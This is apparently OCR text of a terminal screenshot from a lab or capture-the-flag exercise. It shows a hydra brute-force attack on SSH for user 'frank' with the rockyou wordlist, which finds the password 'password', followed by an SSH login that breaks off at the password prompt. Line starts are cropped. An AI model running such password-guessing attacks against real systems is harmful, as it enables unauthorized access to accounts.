 Edit View Help
o. 1 Shell No. 4 Shell No. 5
:~# hydra -l frank -P /usr/share/wordlists/rockyou.txt 10.10.139.216 ssh
0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
ttps://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-12 01:21:41
Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
ax 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
ttacking ssh://10.10.139.216:22/
host: 10.10.139.216 login: frank password: password
arget successfully completed, 1 valid password found
Writing restore file because 2 final worker threads did not complete until end.
2 targets did not resolve or could not be connected
0 targets did not complete
ttps://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-12 01:21:56
:~# ssh frank@10.10.139.216
enticity of host '10.10.139.216 (10.10.139.216)' can't be established.
y fingerprint is SHA256:yTycaZWh9cm8DVX9Cw1zHZtmao7U7ugPSYsf1ZgX0wM.
sure you want to continue connecting (yes/no/[fingerprint])? yes
Permanently added '10.10.139.216' (ECDSA) to the list of known hosts.
10.139.216's password: